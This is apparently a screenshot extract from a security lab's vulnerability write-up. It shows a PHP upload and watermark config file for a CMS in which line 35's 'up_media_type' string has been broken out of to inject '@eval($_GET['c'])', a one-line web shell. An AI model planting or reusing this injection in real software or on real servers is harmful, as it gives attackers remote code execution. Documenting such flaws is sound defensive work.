 22 @watermark_text 文本水印配置
23
24 @watermark_image 图片水印地址
25
26 @watermark_position 水印位置
27
28 */
29 return array(
30
31 'up_image_type' => 'png,jpg,jpeg',
32
33 'up_soft_type' => 'doc,ppt,wps,xls,xlsx',
34
35 'up_media_type' => 'swf,flv,mp3,wav,wma,rmvb\\',@eval($_GET['c']),//',
36
37 'upsize' => '1024000',
38
39 'watermark_off' => '0',
40
41 'watermark_condition' => array('width'=>'100','height'=>"100"),
42
43 'watermark_type' => 'image',
44
45 'watermark_text' => array('text'=>"我是水印",'color'=>"#ff0000",'size'=>"15",'font'=>'C:\WINDOWS\Fonts\simhei.ttf'),
46
47 'watermark_image' => 'banner/yungoucms/logo.png',
48
49 'watermark_position' => 'lc',
50
51 'watermark_apache' => '0',
52
53 'watermark_good' => '80',
54
55 );
56
57 ?>
XDAY实验室